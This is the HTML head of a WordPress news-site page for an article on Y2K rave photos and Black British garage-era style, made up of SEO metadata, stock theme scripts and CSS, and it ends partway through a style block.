

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.altafocus.com/these-y2k-rave-photos-capture-the-black-british-style-joy-of-the-2000s/
body_size: 58041
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>These Y2K Rave Photos Capture The Black British Style &amp; Joy Of The 2000s - Alta Focus</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.altafocus.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://www.altafocus.com/wp-content/uploads/2020/10/ALTAFOCUS-2-300x170.png">
	<!-- This site is optimized with the Yoast SEO plugin v17.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.altafocus.com/these-y2k-rave-photos-capture-the-black-british-style-joy-of-the-2000s/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="These Y2K Rave Photos Capture The Black British Style &amp; Joy Of The 2000s - Alta Focus" />
	<meta property="og:description" content="I was obsessed with the Black female artists that dominated the genre, Ms Dynamite (Boo! — if you know, you know), So Solid Crew’s Lisa Maffia, soul singers like Kele Le Roc and Shola Ama, and, before Alesha Dixon became an uber-polished reality TV show judge, we knew her as a singer and garage MC [&hellip;]" />
	<meta property="og:url" content="https://www.altafocus.com/these-y2k-rave-photos-capture-the-black-british-style-joy-of-the-2000s/" />
	<meta property="og:site_name" content="Alta Focus" />
	<meta property="article:published_time" content="2022-10-19T00:03:26+00:00" />
	<meta property="og:image" content="https://www.refinery29.com/images/11154262.jpg?crop=3017%2C1585%2Cx0%2Cy268" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Isabella Dorsey" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.altafocus.com/#website","url":"https://www.altafocus.com/","name":"Alta Focus","description":"Alta Focus - Are you missing what&rsquo;s important?","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.altafocus.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.altafocus.com/these-y2k-rave-photos-capture-the-black-british-style-joy-of-the-2000s/#primaryimage","inLanguage":"en-US","url":"https://www.altafocus.com/wp-content/uploads/2022/10/these-y2k-rave-photos-capture-the-black-british-style-joy-of-the-2000s-scaled.jpg","contentUrl":"https://www.altafocus.com/wp-content/uploads/2022/10/these-y2k-rave-photos-capture-the-black-british-style-joy-of-the-2000s-scaled.jpg","width":2560,"height":1345},{"@type":"WebPage","@id":"https://www.altafocus.com/these-y2k-rave-photos-capture-the-black-british-style-joy-of-the-2000s/#webpage","url":"https://www.altafocus.com/these-y2k-rave-photos-capture-the-black-british-style-joy-of-the-2000s/","name":"These Y2K Rave Photos Capture The Black British Style &amp; Joy Of The 2000s - Alta Focus","isPartOf":{"@id":"https://www.altafocus.com/#website"},"primaryImageOfPage":{"@id":"https://www.altafocus.com/these-y2k-rave-photos-capture-the-black-british-style-joy-of-the-2000s/#primaryimage"},"datePublished":"2022-10-19T00:03:26+00:00","dateModified":"2022-10-19T00:03:26+00:00","author":{"@id":"https://www.altafocus.com/#/schema/person/083a288abd9cf2d8810887b81c46d539"},"breadcrumb":{"@id":"https://www.altafocus.com/these-y2k-rave-photos-capture-the-black-british-style-joy-of-the-2000s/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.altafocus.com/these-y2k-rave-photos-capture-the-black-british-style-joy-of-the-2000s/"]}]},{"@type":"BreadcrumbList","@id":"https://www.altafocus.com/these-y2k-rave-photos-capture-the-black-british-style-joy-of-the-2000s/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.altafocus.com/"},{"@type":"ListItem","position":2,"name":"These Y2K Rave Photos Capture The Black British Style &amp; Joy Of The 2000s"}]},{"@type":"Person","@id":"https://www.altafocus.com/#/schema/person/083a288abd9cf2d8810887b81c46d539","name":"Isabella Dorsey","image":{"@type":"ImageObject","@id":"https://www.altafocus.com/#personlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/042d967f686ed6fbacc2d6b610837515?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/042d967f686ed6fbacc2d6b610837515?s=96&d=mm&r=g","caption":"Isabella Dorsey"},"sameAs":["https://www.altafocus.com"],"url":"https://www.altafocus.com/author/cont1/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Alta Focus &raquo; Feed" href="https://www.altafocus.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Alta Focus &raquo; Comments Feed" href="https://www.altafocus.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.altafocus.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.altafocus.com/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css'  href='https://www.altafocus.com/wp-content/plugins/td-newsletter/style.css?ver=10.3.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://www.altafocus.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=1a221c8450bc290d78da968c50c142a1' type='text/css' media='all' />
<link rel='stylesheet' id='td-multipurpose-css'  href='https://www.altafocus.com/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=1a221c8450bc290d78da968c50c142a1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Gelasio%3A400%2C300%2C700%7CPlayfair+Display%3A400%2C300%2C700%7CRoboto%3A400%2C500%2C700%2C300%7CPlayfair+Display+SC%3A400%2C300%2C700%7COpen+Sans%3A400%2C600%2C700%2C300&#038;display=swap&#038;ver=10.3.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://www.altafocus.com/wp-content/themes/Newspaper/style.css?ver=10.3.6.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://www.altafocus.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=1a221c8450bc290d78da968c50c142a1' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css'  href='https://www.altafocus.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=f0bb15f19d923f80d074525b9859334c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://www.altafocus.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/estates_pro/demo_style.css?ver=10.3.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css'  href='https://www.altafocus.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=a336a33b491e4d82f056f6bf77847b68' type='text/css' media='all' />
<script type='text/javascript' src='https://www.altafocus.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.altafocus.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.altafocus.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.altafocus.com/wp-json/wp/v2/posts/6587" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.altafocus.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.altafocus.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<link rel='shortlink' href='https://www.altafocus.com/?p=6587' />
<link rel="alternate" type="application/json+oembed" href="https://www.altafocus.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.altafocus.com%2Fthese-y2k-rave-photos-capture-the-black-british-style-joy-of-the-2000s%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.altafocus.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.altafocus.com%2Fthese-y2k-rave-photos-capture-the-black-british-style-joy-of-the-2000s%2F&#038;format=xml" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-8K9EJ70BPQ"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-8K9EJ70BPQ');
		</script>

	<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"d62f97b221","wpRestUrl":"https:\/\/www.altafocus.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"on","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.altafocus.com\/wp-admin\/","wpRestNonce":"d62f97b221","wpRestUrl":"https:\/\/www.altafocus.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.altafocus.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.6.1";
var td_get_template_directory_uri="https:\/\/www.altafocus.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#2d80ed";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="7ae7601ebd";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #2d80ed;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #2d80ed transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #2d80ed;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #2d80ed;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #2d80ed !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #2d80ed;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #2d80ed !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #2d80ed transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #2d80ed;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #2d80ed;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #2d80ed;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(45, 128, 237, 0.7);
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #2d80ed !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #000000 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #ffffff;
        background: -moz-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #ffffff), color-stop(100%, #ffffff));
        background: -webkit-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: -o-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: -ms-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: linear-gradient(to bottom, #ffffff 0%, #ffffff 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#ffffff', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #2d80ed;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #2d80ed;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #000000;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #000000;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #000000 !important;
    }
    
    
    
    
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-weight:normal;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-weight:normal;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Gelasio;
	
	}


	
    .white-popup-block,
    .mfp-content .td-login-panel-title,
    .mfp-content .td-login-inputs,
    .mfp-content .td-login-input,
    .mfp-content .td-login-info-text,
    .mfp-content #register-link,
    .mfp-content #login-form .mfp-close:before,
    .mfp-content .td-back-button i {
        color: #000000;
    }
    .mfp-content .td-login-inputs:after {
        background-color: #000000;
    }
    .mfp-content #register-link:before {
        border-color: #000000;
    }
    
    .mfp-content .td-login-button {
        background-color: #000000;
    }
    
    .mfp-content .td-login-button {
        color: #ffffff;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #2d80ed;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: #ffffff;
        background: -moz-linear-gradient(45deg, #ffffff 0%, #ffffff 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, #ffffff), color-stop(100%, #ffffff));
        background: -webkit-linear-gradient(45deg, #ffffff 0%, #ffffff 100%);
        background: linear-gradient(45deg, #ffffff 0%, #ffffff 100%);
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #2d80ed;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
